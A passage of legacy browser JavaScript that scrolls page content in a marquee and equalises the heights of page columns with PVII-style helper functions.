            tmp+="<div id=\""+this.id+"_demo\" style=\"overflow:hidden;width:"+this.w+"px;height:"+this.h+"px;text-align:center;\"> ";
            tmp+="  <table cellspacing=\"0\" cellPpadding=\"0\" align=\"center\" border=\"0\" cellspace=\"0\">";
            tmp+="    <tr> ";
            tmp+="       <td id=\""+this.id+"_demo1\" valign=\"top\">"+sObj.innerHTML+"</td>";
            tmp+="       <td id=\""+this.id+"_demo2\" valign=\"top\"></td>";
            tmp+="    </tr>";
            tmp+="  </table>";
            tmp+="</div>";
        }
        else{
            tmp+="<div id=\""+this.id+"_demo\" style=\"overflow:hidden;width:"+this.w+"px;height:"+this.h+"px;text-align:center;\"> ";
            tmp+="   <div id=\""+this.id+"_demo1\">"+sObj.innerHTML+"</div>";
            tmp+="   <div id=\""+this.id+"_demo2\"></div>";
            tmp+="</div>";
        }
        document.writeln(tmp);
        obj[0]=document.getElementById(this.id+"_demo");
        obj[1]=document.getElementById(this.id+"_demo1");
        obj[2]=document.getElementById(this.id+"_demo2");
        obj[2].innerHTML=obj[1].innerHTML;
    }
    this.marquee=function(){
        switch(topObj.style)
        {
            case 0:
                if(obj[0].scrollLeft>=obj[1].scrollWidth) obj[0].scrollLeft=0;
                else obj[0].scrollLeft++;
                break;
            case 1:
                if(obj[0].scrollLeft<=0) obj[0].scrollLeft=obj[1].scrollWidth;
                else obj[0].scrollLeft--;
                break;
            case 2:
                if(obj[0].scrollTop>=obj[1].scrollHeight) obj[0].scrollTop=0;
                else obj[0].scrollTop++;
                break;
            case 3:
                if(obj[0].scrollTop<=0) obj[0].scrollTop=obj[1].scrollHeight;
                else obj[0].scrollTop--;
                break;  
         }
    }
    this.play=function(){
        if (!sObj) return;
        sObj.style.display="none";
        this.init();
        run=setInterval(this.marquee,this.speed);
        obj[0].onmouseover=function(){clearInterval(run);}
        obj[0].onmouseout=function(){run=setInterval(topObj.marquee,topObj.speed);}
    }
}


/*CSS自适应高度*/

function P7_colH(){ 
 var i,oh,hh,h=0,dA=document.p7eqc,an=document.p7eqa;if(dA&&dA.length){
 for(i=0;i<dA.length;i++){dA[i].style.height='auto';}for(i=0;i<dA.length;i++){
 oh=dA[i].offsetHeight;h=(oh>h)?oh:h;}for(i=0;i<dA.length;i++){if(an){
 dA[i].style.height=h+'px';}else{P7_eqA(dA[i].id,dA[i].offsetHeight,h);}}if(an){
 for(i=0;i<dA.length;i++){hh=dA[i].offsetHeight;if(hh>h){
 dA[i].style.height=(h-(hh-h))+'px';}}}else{document.p7eqa=1;}
 document.p7eqth=document.body.offsetHeight;
 document.p7eqtw=document.body.offsetWidth;}
}
function P7_eqT(){ 
 if(document.p7eqth!=document.body.offsetHeight||document.p7eqtw!=document.body.offsetWidth){
 P7_colH();}
}
function P7_equalCols(){ 
 if(document.getElementById){document.p7eqc=new Array;for(i=0;i<arguments.length;i++){
 document.p7eqc[i]=document.getElementById(arguments[i]);}setInterval("P7_eqT()",10);}
}
function P7_eqA(el,h,ht){ 
 var sp=10,inc=10,nh=h,g=document.getElementById(el),oh=g.offsetHeight,ch=parseInt(g.style.height);
 ch=(ch)?ch:h;var ad=oh-ch,adT=ht-ad;nh+=inc;nh=(nh>adT)?adT:nh;g.style.height=nh+'px';
 oh=g.offsetHeight;if(oh>ht){nh=(ht-(oh-ht));g.style.height=nh+'px';}
 if(nh<adT){setTimeout("P7_eqA('"+el+"',"+nh+","+ht+")",sp);}
}

